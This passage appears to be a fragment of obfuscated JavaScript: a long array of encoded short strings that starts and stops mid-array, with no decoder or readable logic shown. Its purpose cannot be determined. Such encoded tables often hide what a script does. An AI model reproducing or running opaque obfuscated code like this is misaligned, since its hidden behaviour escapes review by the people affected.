kUW4ddKmkf','WPpcN1/cS8k8','i2fvWRW','WRXSWP/cMmkI','eeL5WP/dQq','WPZcPCovWQjw','kCkcW5ddQmor','jmobC8k3WOm','WOhdM8oplSoO','pmk8nSojbW','W4ZcTuXWjq','WQvsW7z8nW','WQ/cTtzNW5i','WRFcM8o5W6xdGG','W5dcPmklWQlcUW','qwWvcCkp','t2eNusS','WQjQumogmq','BSkjW5zljG','Cfzck8kZ','WRK9WQPReG','W5qxdtTx','wxPPkCkm','A2JdUgZcRG','W4uBesnb','u8ozWPTxFG','vea7Dmka','E8o+WOdcM8ow','W78pwGlcKa','WQldJuGPW6O','W6j+WO1eCa','b1ldTwZcQq','w8kNuSkJlW','WRKaWPRdVCkY','WQRcSbLSW5y','imouoSk/WPG','BwaMW6qF','n8k/eSkyWRq','W6uHWRZdLCkJ','W6ddPCo2gCoQ','h8oMWP3cO8ks','xSkJCmkKWP8','wmozWR5/AW','btqwW5f7','DcZcHHxdTa','jCoYrSo/W4S','cSoSWP/cQmk/','W5yPEKfh','DZBcGq3dRW','WQbKE8oCoG','txKNxJS','FdFcHGxdQa','t8oVqt/dVa','WOHJW7Lxdq','dx5bW5RdIq','t8ohimkXWPC','WPWLW68ujW','W4qYpYxdIW','emoyWQRcGCko','wSoulSkNWPS','WRJdV8o4W6pdKW','WQGBWPf2Da','WPhcRdf7W6W','FNemtHG','WQv1ymorpq','WPXQFCo4dq','WPdcGHLCW5O','W4tcOLLRka','WPFdNSk9imoP','bMHOW4hdIG','iCkKW5tdP8oF','xKXwBSoU','W6neWPZdISoM','WOFcUSoaWQ9a','egPiW6FdGG','W7BdSw/cHCkb','FmogWPbkWPC','dKLtEWe','W7qeEufB','WO/dMCoukSo8','W43dT03cLmkr','WR1TWPtcICkR','WPZcOrTQW7y','WOTdy8obbW','WPJdM8ohbmo0','W4SvzrFcNG','WQqEfe9n','wMOuhCka','WPOFWRzJgW','aveXWQtdIq','lw7dS2/cLa','WPVcPKJcLCk0','swjDb8kK','WOddO8o0cCo1','WQhcMCoJWQjQ','wCoZWOdcNCoY','uhWnWRW3','uSoLWP3cPSoh','xmopo8kJWOi','fSoVW7BdR8or','WR7cMCoJW6ldMa','vmkSx8kYlG','WRTwWRFcT8k2','s3nffmkx','W7eRW4ZcU8k1','WPtdRgi8W5e','W4GbzGlcKW','AgWDtGW','WPJdSveEW4K','WQiEBWRcUG','W6pdQNNcRSkJ','W7W1oXnm','jHaxW75L','WRzKDSoakW','CSkeW7nfFa','ESoeWPTEWPi','W7BdGe3cHmkt','CCkiW4TAna','WPVcMe7cVmkO','W60WW6pcRCkC','WRVcJ2dcISk8','W5pdQKBcHSkE','WO3cVSoLW6BdGq','kZuNW7HP','vCkJW7ddK8oY','dIyjW5T3','aSoEW6pcTCkM','o0Loqqm','WRBcHmoyWPxdGq','W4ycW77cLSkK','s8kCWPvFsW','WPVcNf3cSmk5','WRyaW4KHjq','WRT3WPNcVJ8','WQNdG8o8vbG','WPnkWQVcJYC','W6j2EgdcKG','FSkPF8kIdq','mhNdPL7cTa','W5GjgZzf','whCsgCkq','xx12qCod','E3fKq8or','WRT2hMVcSq','WONcUmoaWQjh','wxv+lSkZ','zNbYB8kf','WPbEcgVcQa','WR7cNSoMW6FdHW','WRifW6GSaq','xItcGX7dTa','yM9OsSog','jwXyWQBdRq','wK5bECoS','WR3dO2ldHa','sCoFi8kQWOa','DCkrWQH+tG','WOyrWPhdUCko','WQf6WRVcMmov','cvPYWPpdQG','W4mvFXRcLa','WPdcLHb+W58','WRBcIuxcGW','fJWEW5vW','WQ1WbhBcQa','W4hdSvBcMmkk','W5hcRCkFWQtcOa','WOilWQnrfa','wCktsCkpfq','qCkZWOHDtG','W7tcUwz2ia','xSkTx8kHpq','aMLDW5RdJq','WQ3cHLpcL8kH','W5CVpIqH','ACoQbmkVWRi','WPvMW6lcHmkl','W6NdVNZcN8kV','lhnnW4hdHG','zmohWOrAWOC','WRT8WQtcVG0','WOSkWRnDga','DmkHW6zfba','dujsWOhdRq','cSkIW43dLmor','g8ogDSojW7G','W5JdVfRcQmkD','W6O4rshcQW','AmouWODAWPe','WOWDWPNdR8kF','W6xcOvDFhq','WOn1W5aJCa','ymohWQT2WOu','WP0Ch2JcRa','WRemW58GmW','sM5DBSo7','Fr9YlmoU','W7ujvqpcNq','s8okjSk4WPW','B2aAW5HI','WPRcKmopW6BdNG','kMBcMWNcRW','nmkppmkyWRC','WR5nxSoMrG','A1zPzmoo','euxdQMdcQq','kcCRWQ0F','D8o7gCkoWQ4','umoXgSkTW6e','AwD3vmok','WQNdR8oUdmoi','WOPlWONcIsO','W5enhJm0','f8knW7JdT8o1','WRZcKMtdPCoB','s39fcmkx','umoobmkRWPK','WRrHWOBcLCkR','gNbCW4FdGW','z8ogWOxcQmoK','gxfeW5RdIq','WP7dSsKzW4a','WOJdRCoBEaW','gL9+WOtdPq','WQHWWPFcKCkR','WQL0W5i2kW','vx5hcCku','WPbdx8kUoG','WRrXWRJcGmkH','WQ3dI8oRva8','WPmFWOhdM8k+','WR1SW7O2da','B8o2eSk9WPu','ow4Aemkm','cwHpW5JdLW','WRtdL8o5uG4','uCkwWQTXwq','BhziESkf','b8o7WPZcPmke','WRHpD8ogoG','W4ZcSSogdM4','E2OUWQmZ','z8o0wSofW4a','wMSufmkf','W4xdQ1hcVmkC','WR4BWPVdR8kV','yCkHW5D1kG','gSoVWPtcOCka','rMuAeSkz','dePaybC','WR5+ECogiq','W4K7ot3dKW','WQiLjGRdGG','cZuuW5XM','kK3dPwlcUa','W4pcTCo2fgy','W70OW7tcS8kt','E2b9uSoD','W5tdOwdcVCkj','WR3cPMBcL8ky','WQGoW58RkG','i3vvDsW','qMT1Bmo8','uXm7efddJmkiW7f0AmogW6a','hseCW4n+','F8ofWOdcKCkK','A0LAsmoQ','W7SlW5/cVCk6','W4/dSvdcN8kC','z2rFnCku','WQ8OWRrJpa','m39hCIa','WOCAWRHDca','WQdcV3pcPCkv','y3Cnuqa','aSoywSohW4a','WQXKhM/cVW','W54KfJiH','W4tcSCoAh3m','WPNcRCocWQbB','d1VdSxhcOW','F2G4WQi8','z8oDWO1CWOy','oaKLWO8V','x8olnCkIWOO','WQ3cGKZcHSk0','eMBdThtcQa','W6/cT3bXaW','W5fgWOlcGxC','WQP6cwNcIa','C2fRr8or','WPepW74PiG','W5S0jHdcTq','zmkwW4PslG','WPvPWQhcVSkU','pCkXeSkhWR0','WOtcRXPHW6G','sfjFy8o/','WPPPW5/cR2i','W7xdHSouq8o0','WRTJE8oxoa','WO8cWOxdR8kr','lg/dMKxcUa','vZNcUcVdRW','W40hes5E','WRzPWQBcPqy','WRbZWRJcPWe','vYOTWPOU','vCkVsCkNmq','WOOzWQTDfG','WQJcImoTW7FdMa','vKiqnmkC','WRH/e2hcVW','WRn8gxVcSa','WRjHWPJcICk8','WOizWPNdS8kr','WOGbWRLbhG','WOFcSrH+W6O','WQZdGKpcRmkX','cejNWORdPq','W48feYjm','WQOyW4SVlG','W6C+raRdTa','x8o+WOpcM8oT','W6FcNbn7W64','W4ddPvhcG8kt','xYihWPis','W6uVW7FcVSkt','qs8YWP4U','FmoBWPjuWOq','WQnKWOJcGSkS','WQKmqvDA','WP3dG8onkSoS','uxemdCkh','WOXwW7j9hq','W7yZpGr3','tuzEASo8','W5iVW4ijbW','fcyFW4n9','iCkuW4/dT8o8','aCoaFCouW7O','WRZcKuBcLSk9','CvyDW7TG','WR0EW6S1nG','WONcN0VcOCkR','WRPJCmoEja','nfGFWQBdPa','sCoHqt7dPG','C8oEuYFdIa','ENy/WRGS','cNzjW4VdMa','vmotiSk6WOK','W605bd7dVW','WRtdKCo4tbq','udWGWO8N','WPxdImotwxq','W5VdTLBcHCkz','WRRdKmoIurG','WPtcTMVcOmkY','WOtcHu3cSCkx','uvGyW6fv','WONcP8okWRjj','uCkMW5Triq','WRRdMSoOwq4','W4S0C0rk','WOP2WRVcTmk3','c8owz8oiW6a','WP9fxmoDdW','fCoadSoLWOO','yctcNGddRG','vmohpSkVWR8','AmkEW5jamW','r1zDCmoJ','vmosjCkXWOW','bMXpW53dLq','WPeVW4dcRSkR','F24htba','e05GytS','W73cUSk2xSkoWQm2nSkeW7hcHG','W5NcQeTKoa','pIeaW4rt','W6mDEXJcKa','wCoBmCkWWPq','W5mihdve','bMzCW5ddJq','WQldHZWTWOS','y8kGWRneFW','WQ/cVmo9WPXk','AmkvW4vpkW','WRFcM8o+W6xdJq','shuLWQCu','vhauhmkr','W6OAgaO0','sSk8W5C3aW','WOJdQCowDI4','W4yVuJZcMW','WPZcKSo/W4pdOq','WRBcPCoLW5ZdUq','dNjmBIK','ACopWR/cLSoY','WOBcSLRcRSki','W4ePB2Xx','WPVdH8oFiCo3','WPLQW6rsda','fSo5WOZcRSkl','W5yWEuPz','W5FdSL7cNCkC','hCowC8oaW7C','xSo1xYddSW','FNf0t8oq','WOhdICoElmoS','kWDgW53dMa','W4JdJCk6WQ7cMG','W6dcU8oGWOr9','W5KyfdfF','WOJcIMZdMCk3','BNbqCCo7','WPZcUSojWODO','fvXKWPZdQq','W6u2WRVdMCkv','WPZcQrHPW74','x1riCCo9','W4OTBL1h','EwC+WR08','W4aJodVdNa','W6hcQmohe3m','nSkmW5/dVSo0','mmoVWP7cRCkv','WQZdK3RcJ8kd','W4BdLx1tlq','WRRdHCoCkSoO','xmoyjSkOWPa','W7CZW6JcQSkn','WODSW6PqbG','W4VcTCkrWQVcPW','WRRcK8o/W73dTq','W5tcKmoLa0W','WQFcL8kBW7tdUq','W6FcMaH/W78','WO0iWQrahW','WRHLymotkW','m8ovscldGW','WPNcH1VcImkJ','W7JcJKldMCot','W6eFzc3cSa','W6mCwaxcMG','WQZdGazHWPC','c0LHWP/dPa','W5jrW7tdKSkA','W44RtuzX','WQrZlbn/','W4RdV1RcMmks','eeBdRwlcRq','yCkXyCkxaG','W54Vt0Pi','W7yNW7/cS8kx','uIKXWOC8','W7K4W5FcICkt','vxPndCkB','WOZcLK7cPSkY','WRLJWQtcTby','yYNcUIxdHq','W5FcPCohfgq','W6tcL39lbW','W4RcRK96iq','BLG6W6DJ','Dmk7W6L8kG','DxuBW6nZ','WQnMWOlcHCk0','WQpdImo9ubS','W4mNidVdLq','lwHIrY4','WQ1SWQdcTHq','yWhcMHBdHa','ACoOhSkhWRi','WRNdKmo9vGi','WQqZWRddT8kJ','WRKoW5SGdq','rrlcUsZdSa','WOJcNfFcOmkW','WP3cPCowW6/dUW','WRZcLmoIW6BdJG','WQ3cG8oJWR1w','s8otfmk7WPq','rePfz8oM','WPX4FSombG','W5ddSvJcGCkh','W4FdNCkUjf0','WOZcRXjUW7e','f1bZW4FdRG','bSooD8oAW6C','ExqTWQib','DNuewGi','WQSoW40KkG','EmoAWOdcTmop','WRxcHLRcNmkG','FxWpuqe','sNyzW4z1','gCoKWOZcQmkj','WRJdG0O6W78','f8k0W7VdRCoQ','eLP3WOVdVa','WQ9JWOZcGJG','W50onaHP','W4lcVLPmdW','WP8vWOldUmkf','DKG9CHe','WRGZWPZdU8ky','m2XlEtO','WRD5gxpcTG','bw0NW6pdJq','fd4uW4bI','WRr6WPZcLmk9','m1nSW77dKa','oSo0r8oLW50','Cfu6WR4S','BmkyWQ9PEq','aKLssIa','e8o+WOpcVCkt','hCo9C8o0W6C','W7WYacHe','W4VcVSoyd2K','W5WbuGVcMW','v8ohmSkXWPu','WQWvWRNdPSkY','cdmhW5DR','W5FcSCkmWQ3cTG','W5BcQmkUc18','WPWIW6mTxW','fhnaW57dJG','WP7dPvyTW78','zcpcMaldVG','WQhdMmoJrGW','W5qMga3dJa','AttcGrhdTq','WOJdINq3W78','cfnUqHa','B8oSmSkOWOi','WRvXWRRcObW','B2DPsSoq','yLTktmoz','nmoeW6pcHSkQ','DhmjBWe','WOPIobBcUa','hSoBFCobW7C','eMbuWPBdOa','h8oxWQ7cRCkU','ffVdUN7cPW','zCkVFCkila','e0OWW79s','ySk4W4L3kW','E0zlbCkE','W5hdSvJcJ8kC','yJtcIbtdOa','W5ipW57cQCkt','wSo/vIldTq','W6u3BJtcMG','yuOJb8k3','W6/cSfZcMmkG','B8kHWODhyW','W6ycwYlcIG','ihZdL0lcTa','WPVdLqHmW78','sNONW65A','rCkUtCksca','W7SOxIddSq','WOxcTbL/W74','smoWttZdOq','WQ5MWQ/cPru','rCoaWPlcPmo0','mSoHWQxcSCkv','zmkfW5fmla','tSoKqt/dVa','WP3dVtC','W4JcImo0f1q','WQzGFCoCmG','b8oKqCopW4W','WQTNcw3cUq','WO3cLddcOmkR','W4NcQSoueM0','W7eYW6hcTCkw','WOWaWRBdMCkC','b8oIWOlcRmkr','gmoCzmoyW7W','vSomW7nzBW','kSo/vmo+W64','beZdQ2RcOW','zZFcMaxdQG','xSoufSkeWPC','WQP/g3NcVW','W4NcPCovhMW','W4NcVd9oWPFdT8oAeM8nWPaw','W6OaqXVcSa','cLRdLe/cHW','ySoCiCkZWRu','vga5gmkN','emo9wSo+W6u','WQJdJSo1vtS','WQxcMCoVW7BdLq','W5KgjIBdTG','ASk3CCkdmW','lGOIW7nj','DKnbWQOM','Dx4fW4nD','WRddGuy7W6m','tw8oW7PF','dhTyW4tdHq','WQiJcs7dMa','WQVcKf3cI8k2','Eg51r8oF','W5iFW6Scdq','vZ8/WOKG','qmo6WR1vWOW','lmoLvSodW4u','WRBcHL/cLSkJ','f0NdShdcSa','bSktp8k5WRO','F8oaWOHEWPC','AMGgsrG','wCkIumkQha','wmoqhSkVWOO','emoqymoBW6q','W5JdPvtcMCkf','ymoFWO1tWPa','W4Wfzh98','ACouWOGJW68','W7uatMfX','W4/cLmowk3K','W5hcOuTVpq','e1vcybS','WQxcGSo6W7NdGG','zh8eW5vM','bmkvdSkmWPe','WO/cVL/dJmou','WRmUWOxdGSkD','Fu1DwSkf','WPhcGetcS8k2','WPLIW7njca','wmoLws3dUq','WQPUWQFcRWq','W7a7fbzU','WRK0WO3dN8k4','W48WldddJa','E8oWWR9pWOK','W744ktZdMq','k8kcW4ldKmoO','pSogWONcQmoR','wCkQvmkYlq','txqeWOHB','B8kxW49jnG','y0KqW4bq','t8ojimkHWPS','vNb+l8k4','WQldLmoZlSo7','t8owWRHCWPu','amo4wmooW6K','W4tdQeFcJSkg','hCkpW4pdSmoA','WRtcNfJcH8kY','B3OOWQW8','udmJWOqX','ASkKWPfkEG','ESkIWOv1qq','z3SMWOGW','ACoDWPNcPmoy','WOCqWP7dVCkd','WRXQWPtcVCk0','W70IzdZcUG','W4lcTCkiWQJcSG','kSkvW53dQmoZ','dKnMyHy','D8ouWOrjWPi','WRD1WRFcVGu','WQdcG1FcP8ki','WRb9ymopiq','WRn1dNxcVq','DgCKWQu6','WPbeu8oNkW','W5mdW6dcNCkm','W7WYdaXi','WPFcOSoqdSov','r8ocWP52WQy','WRX6f37cQG','W5WGW6FcQmkj','W4qNmI3dMG','WQTRWOJcI8kV','zmoxWOdcSmoi','xmoko8kWWO4','WRX1eN3cNW','C8o9WRlcKSoh','mSk3hCkpWRa','WPOqWPRdRSkf','WQmcySo2lG','sfSRFvm','ENfIl8k6','WRf9WRJcQH0','WQJcRI1MW7a','WRtdGfq/W6K','z24nW5TW','W63cJSoHnx8','WQCBWPnohW','W5GWod7dLW','WOHdW5j1zq','WO1cgwNcOW','WQvJW60+cW','FMWkuba','lCo1xmo9W5O','W4lcT8kQWQdcMG','WPNcU8oEWRnl','sx5ocmkb','g0D5WOldOW','WRpdMe0QW6m','WOXUW7fvga','WRlcTxVcH8kJ','WQr7dg/cTW','W5FcTSkdWQpcPG','sCo7tYxdPG','ANCrW4X3','EaeeWPaL','BSodWO/cT8oh','bhrkDZm','bSoDyCooW6O','WP3cPCoZW4hdPG','W43cVePViW','W4qAyHZcIq','WPtdNv4pW5W','W4FcPCkdWQlcRq','xmoWWQntWRi','df5NWOddUq','W5dcKxhcPSk5','WP99gvxcVa','dKL4WPBdTG','BMOCuXO','W4ddGCkustK','W4hcUCkCWQVcOq','bmo4wmk3W6C','W4Oocc5e','ehbFW4ZdLa','ev9NWOtdQW','W5BcOfPUiG','W5CaCq3cIa','WR9KpglcOG','ehqFA8oE','p8kSdSknWQ0','vY4MWO85','ECo1WPhcTSox','rfzwwSkZ','qteIWP4Y','W4tcOCovehq','WOFcKflcPSk2','WRnmWOBcGYe','FwnJlmo+','kmk0gCktWQ8','k2PhW47dJG','tb0AWQGY','WRXVDmoAmq','WQNdVCo/DJq','og1bDcG','tvWPW6S','deTOWONdOW','W583zKrp','WR5TWRJcVrO','rcOWWOOY','WRKCW4O1iG','WRzPWO3cLSk8','W4NcMuX3bW','WRBdHKS7W7a','W4dcM8oLW7BdTq','neXqW5/dSG','ACkKWPjczG','W4LopYVcTq','WRVcHmoVWOddHG','yw8CW65Z','lCk9b8kdWQK','BxPNW6/dLW','W4aJoaVdIq','DCkJWOPjyq','qgDFtSoN','WPnRW6TBga','kKtdHKhcRa','W5dcTvb1lW','rNahdSkp','WQ0YWRVdTCkd','W6pcKh1mkq','W4KVhIJdLG','W5NcQ8ogcwG','WOvQW6rtca','WQT1WPRcMCk2','WQH/bg7cVG','lwrfysu','B3z6smob','WQNcMSoXW6tdKW','qmk3W61VeG','WRlcUN3dMCkz','iSkPA8kTcG','WQBcImoXW6tdKW','WR7dVmo3CHG','AMDwBCo8','WQZdICoTsWK','e2PjW5RdJa','WPlcMLVcSCk3','s8oti8k/WPW','qmk3nSkoiq','WO3cLKxcLSk2','wG7cRwRdRa','CxXzk8kf','WOtcTXrQW6a','CatcPaldQG','W4JcRmovf28','W6pcL1Dtpq','W4u8aXvh','u8opjmkNWOG','vmkSW4Xdca','W5Ctt0X9','WR5JDSouja','e8kXgCkmWQm','umo7wItdQW','WQeFWPddVCk8','W6SgpKFdNa','WPCIW4Ojnq','WRHNESoFpa','WQFcHCo4W63dGW','W4dcT8oQBc4','W50Ozvvn','WQOyW5OZjW','aaL9WRHs','hZqiW5T7','wJ4JWP44','rXlcRXBdPq','W5uYcYjG','cmotvmoHW74','W6m+kaFdLa','ENqbvHW','W6qQt1jZ','DLu3WR4z','cSkwzCkgW5C','W5VcKSoghv0','xIhdSrpcIa','WQ3dLmoaaSo0','g8ozxmoIW7u','WQz1WQhcUXy','WQGeW4Sdpa','W7BdKxJcVSk8','WQ7dRgiOWP4','WPH0W7XmcG','buOrW6r3','aCkyWP7cLSkX','r8k7W6r4da','fmoVWQ7cISkF','nMreEJO','ju4KW6NdRW','W4uzmIFdIW','WQdcM8oZW6tdJa','WRfhWQBcVIC','WPP5WQpdN8kD','WOmnWO/dTCkd','W4tcU8k2WQVcHW','cY4wW4jJ','WONcMColWR5w','hCoHW5L+bq','b8oSWOBcTCko','WQJcHLZcMCkW','WObVz8oArG','lWC9CCoGWQNdM8okW4xdTIJcNK4','d3LcW4NdHW','eKf+WPhdTG','W6KgANfX','iqeEW5Tc','W58LkZ/dKq','mmk8CmkhWRu','WOTlWQdcTa','W5m3Bt5o','rH9LlmoU','WR0aWPOKBq','WPNcVCopWQfy','n8kBW7RdP8ot','WR3dUCoKhSoo','BhWzvWa','WO7cNeRcRSkX','W5jrWOpcQmki','W63cJSoohHi','BfuYWR4Y','xmo5tcBdTG','W5pcSSkrWRFcOG','WOldI8obl8o2','W5/cRSklWRdcUq','WQxcH8oLWOddNa','FSkWWRH5rG','W5qPA0Ti','atCsW4DH','mwTvBda','kKtdSw7cPG','WPdcHeVcK8ks','WO/cQq5SW7W','vSo/ttddOa','W6tdVNZcHCkG','WRuhW4y3lW','C2mQWQSY','E2iUWR02','c0FdRg3cQq','yvqzvYK','B8ottrBdNG','q1PrFCoZ','B3bLumoE','W4SgEbVcHG','ASkiW49rkq','DSoZaSkAWPe','W7BdO3BcT8k5','edCfW4X4','h8oVWOlcRmkj','e0n3WOhdOa','WObSW5aJCa','xLj4y8oH','fgTnqHa','WOBdISobkmoR','W4NcUCkuWRJcOq','WRjZg1hcRq','DSkiW4HslG','WOeeWO3dOmka','seKAW650','jMvkDWW','Fg0isH4','o3bqAZS','z3DNqCoy','W6K5ga7dSG','rea/WPDy','bfLLWORdOa','nhLAWQtdSW','jxDsWQtdIa','W4SPDL9z','bCoyE8ouW6u','cSkupmkfWRe','W7tcK0qqcq','WRbKWPBcH8kT','D2DlxCoH','naiJW6zO','nCk+gCkEWQS','W6BdKSk3vmki','FCohWOBcQmom','xmoommkMWOS','y2OaW5X0','W4CxCXFcNq','vCkpqmk3fG','yhekW4nH','lmkvW4FdQmoN','WPNcNvZcUCkQ','bSocyCojW7G','kmkUW4ldP8ok','nCormSkXWRK','ngnnEZy','jh/dIwVcJq','sCk9W5vwba','WONdJ0KyW5y','WOurWOBdOSkw','l8kJfmkeWRe','W5KEcIXB','uMi5bCk4','W40OW47cL8kV','m8ofWRFcRSkc','WQ/cKfdcKSk7','WOZcOCoEWRHb','WR3cKmoZW5BdLW','gu5PW6lcRG','nxzfW6tdPa','iM9zCtC','zCkkW6npmq','W4dcPMmyW4q','WOOCWRbDda','W4VcV8okbha','WQ/dLmo5sbu','WPFdRwKAW5e','WQhcKmkBW43dKq','WQOqWRNdHCkC','ENf6vSoC','WQldG8oZpSoy','eu/dSw3cQW','W6OeuLzT','amopWQL3WPq','s2HjdSko','bL7dUxFcPa','WOBdImotlSoT','W4BdT3JcHmkf','a8oeW6WPgYddKw7dTCkkgCoz','dMfCW77dUG','EmopWPjaWOO','WO3cQmoBWRnu','WOVcUCoCWRju','WPRcVmofWRHc','WRzGWPNcSSks','WOtcIK3cV8kQ','cg9tW4VdMG','W6OhbqtdMa','EYZcHr3dPa','WQxcHSo7W4FdTW','WQhdJSo0xJ8','W77cLmoAbvK','W6/cMNzBcq','WQddPvtcOW','rMK7WQzo','WPZcNCoCW7VdTW','uCkxW4HWda','yCkLWOTayW','WRXrWQxcGWK','WR9Ig3ZcSa','W68UW6hcRmkl','W4OKzwzB','WQpdICo7wYa','f0n0WPZdOW','WQDJE8onpq','rmotxq3dOq','f2jDW6VdTW','W6ZcNxjzhG','ghnmW4ZdMa','WQRcHKJcH8k6','WRpdJ8o7wry','wSoxWOH9WPa','WRntgdiSqsVcLw3cGb8','r8oZxZBdOq','W6eHutZcTq','y1fGs8oT','WRvIWQZcUHy','z2ePWQG3','sCk6xCk5pG','vvmJAc0','l2fgDIO','t2Gqf8ku','mSkfW5FdSCoX','cLTWWOddVq','x05jEmoT','W6StW4hcNCk4','AgX0vCok','FCkTWPTAzW','amoNWOlcQCkt','BwadW4jH','WOzVW69qba','WRjMWO/cHCkH','iSkoFCk2dW','W7mfW4ddH8oW','lCkUW7JdVmoZ','CNKerH4','W4/dQLZcHCk8','hqKmW7nW','WP4vWOldT8kB','W7iaW5Xbla','uJNcUc/cIa','thnweSoQ','rCofWO/cISkZ','WO4oWRBdTCk2','FabGBce','W7iCWP1ypa','WQVcS2ZcRCkS','x114d8k7','WRqEW7Svda','WPZcUSoKWRPH','WP7dLsThW7O','zmklW4XDmq','WRlcL1JcLSk6','Fwv3tSof','hSkZW7RdKmo9','e8ksgmkOWO0','WQCjW5W0jq','W4hdPL3cGSkC','tZawWRi+','WRNdVCkuFbq','WPpcMvdcRSkW','W6FcTGD9W74','wmkux8kbcq','EJJcIrFdPa','W6pdSxJcG8kA','WO3cOmodWQLz','ymoaWPVcTSow','W4dcGmoyiK8','WQT9f2hcOa','WOxcHuFcPCk+','W5iKyKj7','WRb7WONcLmk8','x3KDWQ06','W5tcUSkdWRJcSW','bgBcMWNcUW','WQj6D8oWcq','bmoaDSoEW6S','WOGsWOpdOmkd','vSo7Fs/dSa','W7ddPINdGmomWQ/dISoMaCkUW5tdRNK','wSonnSkKWPG','WRCzW6ORaq','pCk6fSkfWRu','WOWAWQbfhW','WP7dLSooxry','cCoyWOFcGSkk','CCoMfmkIWRK','WPdcGLhcU8kS','ygT1u8oA','DJqDWO0Z','c1pdOMZcOa','W6ZdNedcNSkz','WOipWPBdPCkv','FSoaWO7cUSoA','WRhdMfepWOS','vmopjSkKWPW','W4xcOCoSpLS','W5mqcsHB','WRddJKe8W6q','W6lcQ8kkWOtcSq','s1PVhSkV','F8oDWPlcU8oE','zCkpDG','WQtcOvFcRCkz','FhDSaCkN','lSkBW4xdICor','WQT0WO3cHmk+','W4KIjthdMa','W5pcPSkqWQVcSq','sCoIDfVdUW','WQ1iW5zIfW','hmovyCohW6G','W4SgEa/cJq','W4GKC3rD','WOVcLe7cUCk7','xcGNWR4K','WQqkcZCH','xmoBl8kOWP0','WRfnymoNoa','w8kOqSkTfq','lcGJW6qF','WQL/Fmoyoq','cvPYWOZdOa','WQSjC0VcUa','WQBcPL3cSCky','WOy2WQBdVSkF','BSoGAZBdVW','WPpdVIFcVmkh','WRKjW4KNnG','ESoWWR5vW7O','vSkUx8kleG','W6/cIZVcLCkT','rWO5WQGx','Dg4hW5T9','x8k6v8k4kG','W506lIFdMa','DIe2WRiU','xtxcNWxdQa','yCk7WOPwAq','W7K9W7tcSSks','WQ16gh/cTG','WO3dL8kJWQrb','bmodD8oFW6S','WP7dKeeNW7m','FmkTWPTtEa','FNmmuqu','W74Ueu9m','vIGNW6zy','W5iTCKzm','WOWrWOZdVSkC','xSo6ucpdQW','gSodFCoEW7q','WPFdUmocdmo8','W44duJ3cIW','W480os5j','WPNcTK7cG8k0','W5NcTCosa2K','eCoVFCo7W5u','cmkBW6XSeW','WP/dKwiXW6S','W44ZpGFdMa','e2vmW4JdGW','W4WmCqFcKW','W6SIW6/cU8kj','W74XpJRdVW','WPaAWQPxea','ACkdWRvetW','ECkdD8kMma','WOlcNGTMW5C','WOXKnf3cNG','xKrAFmo6','CcVcGrpdQa','Dh4TCYu','WRHVWOZcG8kV','CCkyW5folq','vHCgW6XH','BN1HqCoz','WRz6Fmk7dW','W5ylddDy','imouEConW4y','u8kwWQ9trq','wwrle8ko','WP5fW5XSla','tfT5F8o6','zX8FCCoc','WRddJvu+W64','WQ5nWR/cOX4','WQ/cNGLoW4S','WOKgWP/dK8kV','W4iGBeXz','smkYumkQmG','WR11zmogkq','jmk5pCkQWOS','tMjmfCkg','dLjnzqW','A2xdQxtcIW','fJ0CW5HP','WQpdLmo3vX8','W403iWBdLa','WR9kW6dcSmku','WP1OmMNcRq','WRrlWPJcKSkZ','CSobWP/cUCom','W5mhhcDE','x8o6xJpdOG','WPPnWQpcLmkZ','D8kxW4bjiG','WOjUW6LpbW','kM/dHwBcLG','BvxcKrxdLq','jCkyWRNcGmkM','WRNdKuGWW64','jSo4ySodW54','sSkjW6H7mq','rfDnFSoQ','yCofWO/cTCoB','WQRdLCo/cCoC','D3PjbCkY','W5adDen/','zCkoFCke','aSo6WOxcOCke','tNeqhmkm','W4hcOSoshwS','smkhWRf5xG','rCoSutVdSG','W447EhrT','efCDWOGw','W4tcQLDWkq','zCoBWOnbWOW','WPPtjbBcSW','FmoEWOTzWOO','vSkTuCkLpa','W5FcVK1NiW','W4pcVf1OlW','c1VdUxdcQq','ANe4WQmW','ymk4WOJcNCoY','s8kkySk5aq','W5Sjosvh','WRbiv8o7ma','mxbzDYa','z3D9uCof','WRvKzmoapG','y1XksmoX','xH49WQ8N','W44sW5/cSgi','cerDWPtdMq','WRTdWOFcLSkw','WORdMmo1lmov','WONcIxhcUSkx','WODjqCoH','tdu6WPa/','qCoyWOZcN8oW','vvPnySoH','WQCzW4Ocpq','W5tcON9kbq','WRb2W5G3ia','WQJdMmo8zXK','WP3dJSoknCoI','WRFcJ1dcJmkI','cmofECodW6C','smoonmkRWPa','WRz/WQRcVGS','WPTRWOtcM8k9','WQ1IeNBcOa','WQ5Kh3ZcRW','W6WueW9E','WQXNdNtcSG','f0NdS3lcSa','W53cQSoteN4','W4xcV1z3iG','W4xcU1f8iW','kSkVgSktWRi','D8kJWPbwAW','WOJcPSocWRnc','B8oaWOhcU8ov','W6C+W6lcUCkv','WRquW5C+pa','t8oGxcldVG','sCkZwCkHmG','W6miANfB','WP4OWOfydq','DsFcNGVdRW','dgXLW6FcUW','W5RcPCojcgG','CmkMWRr+ba','WRhdLSoRrqm','WPJdTSoxrMe','zSoDWOHsWOm','oej9WOZdJq','W4Oefc9l','imkKW4FdPmo/','r8oNtJddHa','W5KGlYtdVa','DNmgDgu','W4lcU0z8mG','eSkYfSkUWPW','CqpcMXpdIq','xcGLWPO7','W4WOFXBcNG','txbbfmkm','iSkXemkbWQ8','smocWQtcK8ow','W4aItKjh','mSkHeSkDWRq','WQelEs/cJa','cgbNDWC','WOn6W6vPlq','WPjtW7HSba','W74MkdZdLW','W43cRL5Pkq','uw8pgmkF','WRZdR1CoWOS','WPXNWQlcTSkw','WP1QWOxcGCk/','dhfDW4BdHq','lwbrDIS','dCogBmoFW6q','WRLwWQ7cHq0','W7e4W7FcR8kj','WOGoWOtdPSkn','W43dQv/cGSkE','jmosyColWPy','W5uGjYddLq','WQ/cP3VcPCku','W4ZcOeX8oW','x8okimk7WPS','WP1UWQxcOYm','W5xdQSo5wsS','WO0OW6mjeG','W4WAdIXS','W4CFaYOH','F8ogWOlcRSoo','WRXTWR/cQqO','WPpcT8ozCbe','AmkvA8kOiq','WQNdUmoawIa','WRbZWR3cUrW','ySkEW5fbnG','W6CaWRTWca','WOGnWP3dVSkg','eaPWymom','ntWqW5bi','WOGvWPZdR8kf','f0S7sre','W5qzhcjo','W47cQCkAWQxcOq','pSoBWOldNSoR','W7uzWOpcN8kX','vCkNWOPkwq','WQ9ZWRJcVGK','WONdNmodBrW','WOyoWOpdSSkD','W4idBGRcLa','W60GW7FcU8kz','WPejW7VcK8kZ','Fw4Cwau','WPTIfedcGG','WOOCWP7dVSkD','W7C4hq1J','WR3dLCoVsHW','kCkPpCkJ